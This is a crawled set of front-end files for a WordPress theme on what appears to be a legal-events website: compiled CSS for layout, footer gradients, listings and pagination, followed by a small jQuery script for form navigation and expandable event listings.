  transition: all 500ms linear;
}
/* line 296, ../scss/_home.scss */
.main_boxes > a > span span {
  display: table-cell;
  vertical-align: middle;
  line-height: 1.3;
  padding: 0 12px;
}
/* line 303, ../scss/_home.scss */
.main_boxes > a.last {
  margin-right: 0;
}
/* line 307, ../scss/_home.scss */
.main_boxes > a:hover > span {
  background: rgba(0, 0, 0, 0.3);
}

/* line 314, ../scss/_home.scss */
.subscribe_today {
  margin-bottom: 67px;
}
/* line 316, ../scss/_home.scss */
.subscribe_today .gform_title {
  display: none;
}
/* line 319, ../scss/_home.scss */
.subscribe_today .gfield_label {
  font-size: 13px;
}
/* line 323, ../scss/_home.scss */
.subscribe_today .gform_description {
  line-height: 22px;
}
/* line 326, ../scss/_home.scss */
.subscribe_today input#gform_submit_button_1 {
  background: #2f515e;
  padding: 9px 20px;
  color: #fff;
  border: 0;
  text-transform: uppercase;
  -webkit-box-shadow: 3px 3px 0px #cdcdcd;
  -moz-box-shadow: 3px 3px 0px #cdcdcd;
  box-shadow: 3px 3px 0px #cdcdcd;
}

/* line 335, ../scss/_home.scss */
.halver {
  width: 45%;
  margin-right: 5%;
  display: inline-block;
}

/* line 340, ../scss/_home.scss */
.browse_by_regions {
  margin-bottom: 50px;
  padding-bottom: 10px;
  border-bottom: 1px solid #ccc;
}
/* line 344, ../scss/_home.scss */
.browse_by_regions > a {
  color: white;
  font-weight: 700;
  padding: 12px 15px;
  background: #8a999d;
  display: inline-block;
  margin: 0 10px 10px 0;
}
/* line 351, ../scss/_home.scss */
.browse_by_regions > a:hover {
  background: #2183a8;
}
/* line 355, ../scss/_home.scss */
.browse_by_regions #term_226 {
  background: #8e0101;
}
/* line 358, ../scss/_home.scss */
.browse_by_regions .small_head {
  border-bottom: 0;
  padding-bottom: 0;
}

/* line 363, ../scss/_home.scss */
.bcrumb {
  margin-bottom: 20px;
}
/* line 365, ../scss/_home.scss */
.bcrumb a {
  color: #0e0f3a;
  font-weight: 700;
}

/* line 370, ../scss/_home.scss */
.inline-block {
  display: inline-block;
}

/* line 373, ../scss/_home.scss */
.w_100 {
  width: 100px;
  margin-right: 20px;
}

/* line 377, ../scss/_home.scss */
.w_705 {
  width: 685px;
}

/* line 380, ../scss/_home.scss */
.llm_single {
  padding-bottom: 15px;
  border-bottom: 1px dashed #8a999d;
  margin-bottom: 15px;
  line-height: 1.5;
}
/* line 385, ../scss/_home.scss */
.llm_single.ads {
  background: rgba(255, 255, 204, 0.5);
}
/* line 388, ../scss/_home.scss */
.llm_single span.ads {
  background-color: #efc439;
  border-radius: 2px;
  color: #fff;
  display: inline-block;
  font-size: 12px;
  padding: 5px;
  line-height: 15px;
  vertical-align: baseline;
  margin-right: 10px;
  position: relative;
  top: -3px;
}
/* line 401, ../scss/_home.scss */
.llm_single h2 {
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 10px;
}
/* line 406, ../scss/_home.scss */
.llm_single p {
  line-height: 1.8;
  font-size: 14px;
  margin-bottom: 1.8em;
}
/* line 411, ../scss/_home.scss */
.llm_single ol {
  margin-top: 20px;
}
/* line 413, ../scss/_home.scss */
.llm_single ol strong {
  margin-bottom: 5px;
}
/* line 417, ../scss/_home.scss */
.llm_single a {
  color: #2f515e;
}

/* line 421, ../scss/_home.scss */
footer {
  height: 374px;
  width: 100%;
  background: transparent url("../img/footer.jpg") 50% 50% repeat;
  margin-top: 50px;
}
/* line 426, ../scss/_home.scss */
footer .footer_wrap {
  width: 100%;
  height: 100%;
  background: -moz-linear-gradient(top, rgba(232, 236, 237, 0.5) 0%, rgba(232, 236, 237, 0.51) 1%, rgba(222, 228, 229, 0.52) 3%, rgba(224, 228, 229, 0.54) 7%, rgba(226, 231, 233, 0.55) 9%, rgba(228, 232, 233, 0.65) 29%, rgba(220, 226, 227, 0.7) 39%, rgba(218, 224, 225, 0.72) 43%, rgba(211, 217, 220, 0.74) 47%, rgba(196, 204, 207, 0.77) 52%, rgba(196, 204, 206, 0.77) 53%, rgba(190, 199, 202, 0.78) 54%, rgba(185, 195, 198, 0.79) 56%, rgba(179, 190, 193, 0.8) 58%, rgba(141, 157, 162, 0.84) 66%, rgba(130, 147, 153, 0.85) 68%, rgba(125, 142, 148, 0.85) 69%, rgba(114, 132, 138, 0.86) 71%, rgba(79, 102, 110, 0.91) 80%, rgba(70, 94, 102, 0.92) 83%, rgba(59, 83, 93, 0.95) 89%, rgba(53, 78, 88, 0.98) 94%, #334c56 99%, #324c56 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(232, 236, 237, 0.5)), color-stop(1%, rgba(232, 236, 237, 0.51)), color-stop(3%, rgba(222, 228, 229, 0.52)), color-stop(7%, rgba(224, 228, 229, 0.54)), color-stop(9%, rgba(226, 231, 233, 0.55)), color-stop(29%, rgba(228, 232, 233, 0.65)), color-stop(39%, rgba(220, 226, 227, 0.7)), color-stop(43%, rgba(218, 224, 225, 0.72)), color-stop(47%, rgba(211, 217, 220, 0.74)), color-stop(52%, rgba(196, 204, 207, 0.77)), color-stop(53%, rgba(196, 204, 206, 0.77)), color-stop(54%, rgba(190, 199, 202, 0.78)), color-stop(56%, rgba(185, 195, 198, 0.79)), color-stop(58%, rgba(179, 190, 193, 0.8)), color-stop(66%, rgba(141, 157, 162, 0.84)), color-stop(68%, rgba(130, 147, 153, 0.85)), color-stop(69%, rgba(125, 142, 148, 0.85)), color-stop(71%, rgba(114, 132, 138, 0.86)), color-stop(80%, rgba(79, 102, 110, 0.91)), color-stop(83%, rgba(70, 94, 102, 0.92)), color-stop(89%, rgba(59, 83, 93, 0.95)), color-stop(94%, rgba(53, 78, 88, 0.98)), color-stop(99%, #334c56), color-stop(100%, #324c56));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(232, 236, 237, 0.5) 0%, rgba(232, 236, 237, 0.51) 1%, rgba(222, 228, 229, 0.52) 3%, rgba(224, 228, 229, 0.54) 7%, rgba(226, 231, 233, 0.55) 9%, rgba(228, 232, 233, 0.65) 29%, rgba(220, 226, 227, 0.7) 39%, rgba(218, 224, 225, 0.72) 43%, rgba(211, 217, 220, 0.74) 47%, rgba(196, 204, 207, 0.77) 52%, rgba(196, 204, 206, 0.77) 53%, rgba(190, 199, 202, 0.78) 54%, rgba(185, 195, 198, 0.79) 56%, rgba(179, 190, 193, 0.8) 58%, rgba(141, 157, 162, 0.84) 66%, rgba(130, 147, 153, 0.85) 68%, rgba(125, 142, 148, 0.85) 69%, rgba(114, 132, 138, 0.86) 71%, rgba(79, 102, 110, 0.91) 80%, rgba(70, 94, 102, 0.92) 83%, rgba(59, 83, 93, 0.95) 89%, rgba(53, 78, 88, 0.98) 94%, #334c56 99%, #324c56 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(232, 236, 237, 0.5) 0%, rgba(232, 236, 237, 0.51) 1%, rgba(222, 228, 229, 0.52) 3%, rgba(224, 228, 229, 0.54) 7%, rgba(226, 231, 233, 0.55) 9%, rgba(228, 232, 233, 0.65) 29%, rgba(220, 226, 227, 0.7) 39%, rgba(218, 224, 225, 0.72) 43%, rgba(211, 217, 220, 0.74) 47%, rgba(196, 204, 207, 0.77) 52%, rgba(196, 204, 206, 0.77) 53%, rgba(190, 199, 202, 0.78) 54%, rgba(185, 195, 198, 0.79) 56%, rgba(179, 190, 193, 0.8) 58%, rgba(141, 157, 162, 0.84) 66%, rgba(130, 147, 153, 0.85) 68%, rgba(125, 142, 148, 0.85) 69%, rgba(114, 132, 138, 0.86) 71%, rgba(79, 102, 110, 0.91) 80%, rgba(70, 94, 102, 0.92) 83%, rgba(59, 83, 93, 0.95) 89%, rgba(53, 78, 88, 0.98) 94%, #334c56 99%, #324c56 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(232, 236, 237, 0.5) 0%, rgba(232, 236, 237, 0.51) 1%, rgba(222, 228, 229, 0.52) 3%, rgba(224, 228, 229, 0.54) 7%, rgba(226, 231, 233, 0.55) 9%, rgba(228, 232, 233, 0.65) 29%, rgba(220, 226, 227, 0.7) 39%, rgba(218, 224, 225, 0.72) 43%, rgba(211, 217, 220, 0.74) 47%, rgba(196, 204, 207, 0.77) 52%, rgba(196, 204, 206, 0.77) 53%, rgba(190, 199, 202, 0.78) 54%, rgba(185, 195, 198, 0.79) 56%, rgba(179, 190, 193, 0.8) 58%, rgba(141, 157, 162, 0.84) 66%, rgba(130, 147, 153, 0.85) 68%, rgba(125, 142, 148, 0.85) 69%, rgba(114, 132, 138, 0.86) 71%, rgba(79, 102, 110, 0.91) 80%, rgba(70, 94, 102, 0.92) 83%, rgba(59, 83, 93, 0.95) 89%, rgba(53, 78, 88, 0.98) 94%, #334c56 99%, #324c56 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, rgba(232, 236, 237, 0.5) 0%, rgba(232, 236, 237, 0.51) 1%, rgba(222, 228, 229, 0.52) 3%, rgba(224, 228, 229, 0.54) 7%, rgba(226, 231, 233, 0.55) 9%, rgba(228, 232, 233, 0.65) 29%, rgba(220, 226, 227, 0.7) 39%, rgba(218, 224, 225, 0.72) 43%, rgba(211, 217, 220, 0.74) 47%, rgba(196, 204, 207, 0.77) 52%, rgba(196, 204, 206, 0.77) 53%, rgba(190, 199, 202, 0.78) 54%, rgba(185, 195, 198, 0.79) 56%, rgba(179, 190, 193, 0.8) 58%, rgba(141, 157, 162, 0.84) 66%, rgba(130, 147, 153, 0.85) 68%, rgba(125, 142, 148, 0.85) 69%, rgba(114, 132, 138, 0.86) 71%, rgba(79, 102, 110, 0.91) 80%, rgba(70, 94, 102, 0.92) 83%, rgba(59, 83, 93, 0.95) 89%, rgba(53, 78, 88, 0.98) 94%, #334c56 99%, #324c56 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#80e8eced', endColorstr='#324c56',GradientType=0 );
  /* IE6-9 */
}
/* line 595, ../scss/_home.scss */
footer .logo_footer {
  width: 300px;
  height: 215px;
  background: #59747e;
  display: block;
  position: relative;
  top: -16px;
  text-align: center;
}
/* line 603, ../scss/_home.scss */
footer .logo_footer img {
  position: relative;
  top: 68px;
}
/* line 607, ../scss/_home.scss */
footer .logo_footer:after {
  display: block;
  content: '';
  width: 13px;
  height: 16px;
  position: absolute;
  top: 0;
  right: -13px;
  background: transparent url("../img/footer.png") left top no-repeat;
}
/* line 618, ../scss/_home.scss */
footer .footer_meta {
  padding-top: 45px;
  width: 770px;
  margin-left: 30px;
}
/* line 622, ../scss/_home.scss */
footer .footer_meta p {
  width: 595px;
  float: left;
  font-size: 12px;
  line-height: 25px;
  color: #2f515e;
  font-weight: 400;
  font-style: italic;
  text-align: justify;
}
/* line 631, ../scss/_home.scss */
footer .footer_meta p a {
  color: #cc932b;
}
/* line 635, ../scss/_home.scss */
footer .footer_meta .social {
  float: right;
}
/* line 637, ../scss/_home.scss */
footer .footer_meta .social em {
  font-size: 25px;
  font-weight: 300;
  font-family: 'Roboto';
  color: #2f515e;
  display: block;
  margin-bottom: 10px;
}
/* line 645, ../scss/_home.scss */
footer .footer_meta .social .twitter {
  display: inline-block;
  width: 24px;
  height: 24px;
  background: transparent url("../img/twitter.png") left top no-repeat;
}
/* line 651, ../scss/_home.scss */
footer .footer_meta .social .facebook {
  display: inline-block;
  width: 24px;
  height: 24px;
  background: transparent url("../img/facebook.gif") left top no-repeat;
}
/* line 658, ../scss/_home.scss */
footer .footer_meta nav {
  margin-top: 25px;
  background: rgba(255, 255, 255, 0.4);
  height: 50px;
  line-height: 50px;
  padding: 0 25px;
}
/* line 664, ../scss/_home.scss */
footer .footer_meta nav li {
  float: left;
}
/* line 666, ../scss/_home.scss */
footer .footer_meta nav li a {
  color: #000;
  text-transform: uppercase;
  padding-right: 5px;
  margin-right: 5px;
  border-right: 1px solid #333;
  font-size: 10px;
  font-weight: bold;
}
/* line 676, ../scss/_home.scss */
footer .footer_meta nav li:last-child a {
  border-right: 0 solid #333;
}

/* line 684, ../scss/_home.scss */
.noted {
  color: #2183a8;
}

/* line 687, ../scss/_home.scss */
.cright {
  margin-top: 100px;
  text-align: center;
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
  width: 500px;
  padding-bottom: 10px;
  margin: 120px auto 0;
}

/* line 696, ../scss/_home.scss */
.wp-pagenavi {
  margin-top: 30px;
}
/* line 698, ../scss/_home.scss */
.wp-pagenavi a,
.wp-pagenavi span {
  text-decoration: none;
  text-transform: uppercase;
  border: 1px solid transparent;
  padding: 6px 10px;
  margin: 5px;
  color: #59747e;
  background: #e3e8ea;
}
/* line 708, ../scss/_home.scss */
.wp-pagenavi a:hover,
.wp-pagenavi span.current {
  border-color: #58c3ea;
}

/* line 714, ../scss/_home.scss */
.other_meta {
  margin-top: 30px;
}
/* line 716, ../scss/_home.scss */
.other_meta .meta {
  display: block;
  margin-bottom: 15px;
  padding-bottom: 10px;
  border-bottom: 1px dashed #ccc;
}
/* line 721, ../scss/_home.scss */
.other_meta .meta b {
  display: block;
  font-weight: 600;
  color: #000;
  font-size: 16px;
  margin-bottom: 10px;
}

/* line 732, ../scss/_home.scss */
.w810 img {
  width: 810px;
  height: 300px;
}

/* line 737, ../scss/_home.scss */
.event_wrap.w_100 {
  border-bottom: 0;
}

/* line 740, ../scss/_home.scss */
.month {
  margin-bottom: 25px;
}

/* line 743, ../scss/_home.scss */
.listing_details {
  line-height: 1.5;
  display: none;
}
/* line 746, ../scss/_home.scss */
.listing_details .excerpt {
  padding-top: 25px;
}

/* line 750, ../scss/_home.scss */
.listing {
  cursor: pointer;
  height: 50px;
  background: #dee3e5;
  border-bottom: 1px solid #fff;
  position: relative;
}
/* line 756, ../scss/_home.scss */
.listing:after {
  content: '+';
  height: 50px;
  width: 30px;
  font-size: 15px;
  font-weight: 400;
  position: absolute;
  top: 0;
  right: 0;
  line-height: 50px;
  text-align: center;
  color: #0e0f3a;
  background: rgba(255, 255, 255, 0.39);
}
/* line 770, ../scss/_home.scss */
.listing:nth-child(odd) {
  background: #e8eced;
}
/* line 773, ../scss/_home.scss */
.listing > .day {
  width: 100px;
  display: inline-block;
  padding: 20px;
  text-align: center;
}
/* line 779, ../scss/_home.scss */
.listing > .title.ads_title {
  width: 677px;
}
/* line 782, ../scss/_home.scss */
.listing > .title {
  display: inline-block;
  width: 750px;
}
/* line 786, ../scss/_home.scss */
.listing .location {
  display: inline-block;
}
/* line 789, ../scss/_home.scss */
.listing span.ads {
  display: inline-block;
  background-color: #efc439;
  border-radius: 2px;
  color: #fff;
  display: inline-block;
  font-size: 12px;
  padding: 5px;
  line-height: 15px;
  vertical-align: baseline;
  margin-right: 5px;
  position: relative;
  top: -1px;
}

/* line 804, ../scss/_home.scss */
span.search-everything-highlight-color {
  background-color: #cf9937;
  color: #fff;
  padding: 1px 5px;
}

/* line 809, ../scss/_home.scss */
.make_enquiry {
  margin-top: 30px;
}
/* line 811, ../scss/_home.scss */
.make_enquiry h2 {
  font-size: 17px;
}

/* line 815, ../scss/_home.scss */
.conference_ads {
  margin: 30px auto;
}
/* line 817, ../scss/_home.scss */
.conference_ads li {
  list-style: none;
  float: left;
  margin: 0 15px;
}

/* line 823, ../scss/_home.scss */
.la_review {
  background: url("../img/la.png") no-repeat;
  padding-left: 35px;
  border-bottom: 0 !important;
}

@media screen and (min-width: 1024px) {
  /* line 829, ../scss/_home.scss */
  .slider {
    background: rgba(207, 153, 55, 0.69) url("../img/bg_1024.jpg") 0 0 no-repeat;
  }
}
@media screen and (min-width: 1025px) and (max-width: 1280px) {
  /* line 834, ../scss/_home.scss */
  .slider {
    background: rgba(207, 153, 55, 0.69) url("../img/bg_1280.jpg") 0 0 no-repeat;
  }
}
@media screen and (min-width: 1281px) and (max-width: 1366px) {
  /* line 839, ../scss/_home.scss */
  .slider {
    background: rgba(207, 153, 55, 0.69) url("../img/bg_1366.jpg") 0 0 no-repeat;
  }
}
@media screen and (min-width: 1367px) and (max-width: 1600px) {
  /* line 844, ../scss/_home.scss */
  .slider {
    background: rgba(207, 153, 55, 0.69) url("../img/bg_1600.jpg") 0 0 no-repeat;
  }
}
@media screen and (min-width: 1601px) and (max-width: 1920px) {
  /* line 849, ../scss/_home.scss */
  .slider {
    background: rgba(207, 153, 55, 0.69) url("../img/bg_1920.jpg") 0 0 no-repeat;
  }
}
/* line 855, ../scss/_home.scss */
.excerpt h3,
.excerpt h4,
.excerpt h4,
.excerpt h6,
.excerpt h1,
.excerpt h2 {
  font-weight: bold;
  font-size: 20px;
  margin-bottom: 10px;
}

/* line 867, ../scss/_home.scss */
a.see_more_articles {
  padding: 10px 10px 15px 10px;
  display: block;
  font-weight: 900;
  text-transform: uppercase;
  font-size: 13px;
  margin-bottom: 20px;
  margin-top: -10px;
}

/* line 877, ../scss/_home.scss */
.half.fr a.see_more_articles {
  text-align: right;
}

/* line 882, ../scss/_home.scss */
.half.fl a.see_more_articles {
  text-align: left;
}

/* line 887, ../scss/_home.scss */
img.alignright {
  float: right;
  margin: 0.5em 0 1em 1em;
}

/* line 891, ../scss/_home.scss */
img.alignleft {
  float: left;
  margin: 0.5em 1em 1em 0;
}

/* line 895, ../scss/_home.scss */
img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/* line 900, ../scss/_home.scss */
.alignright {
  float: right;
}

/* line 903, ../scss/_home.scss */
.alignleft {
  float: left;
}

/* line 906, ../scss/_home.scss */
.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://lawagora.com/wp-content/themes/lacademy/js/main.js?ver=1767341205
body_size: -73
content:
jQuery(document).ready(function($) {
	$('#main_form').submit(function(event) {
		event.preventDefault();
		var exec = $('#url_getter').val();
		window.location.href = exec;
	});
	$('.listing .title').click(function(event) {
		event.preventDefault();
	});
	$('.listing').click(function(event) {
		var k_this = this;
		if($(k_this).parents('.listing_wrap').find('.listing_details').is(":visible")) {
			$(k_this).parents('.listing_wrap').find('.listing_details').slideUp();
		} else {
			$('.listing').parents('.listing_wrap').find('.listing_details').slideUp();
			$(k_this).parents('.listing_wrap').find('.listing_details').slideDown();			
		}
		$('html,body').animate({
        	scrollTop: $(k_this).parents('.listing_wrap').offset().top 
        },'fast');
	});
});